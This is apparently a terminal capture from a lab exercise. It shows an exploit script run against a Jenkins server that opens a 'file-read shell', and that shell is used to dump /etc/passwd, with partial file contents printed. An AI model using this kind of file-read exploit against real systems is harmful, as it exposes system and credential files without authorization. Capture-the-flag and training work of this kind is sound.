 ┌─[ ~/Vmdak ] [ 192.168.45.228]
└─→ python3 exploit.py -u http://240.0.0.1:8080
Welcome to the Jenkins file-read shell. Type help or ? to list commands.
file> /etc/passwd
/home/kali/.local/lib/python3.12/site-packages/pip_system_certs/wrapt_requests.p
ied requests (unsupported version of urllib3?)
This may lead to errors when urllib3 tries to modify verify_mode.
Please report an issue at https://gitlab.com/alelec/pip-system-certs with your
python version included in the description
warnings.warn(
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
syslog:x:103:104::/nonexistent:/usr/sbin/nologin